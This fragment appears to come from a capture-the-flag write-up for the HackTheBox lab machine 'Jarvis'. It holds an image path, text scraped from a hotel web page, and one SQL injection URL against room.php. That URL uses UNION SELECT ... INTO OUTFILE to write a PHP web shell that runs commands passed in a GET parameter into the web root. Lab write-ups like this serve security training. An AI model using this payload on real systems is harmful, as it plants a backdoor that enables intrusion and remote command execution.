 jarvis.htb/room.php?cod=7 UNION SELECT 1,'<?php echo shell_exec($_GET["cmd"]);?>',3,4,5,6,7 INTO OUTFILE '/var/www/html/yakuhito_shell.php' ; --
90%
supersecurehotel.htb
Call: +123456789
Sign in
Utilities
STARK
HOTEL
Home
Rooms
Dining & Bar
$ / per night
Go to book!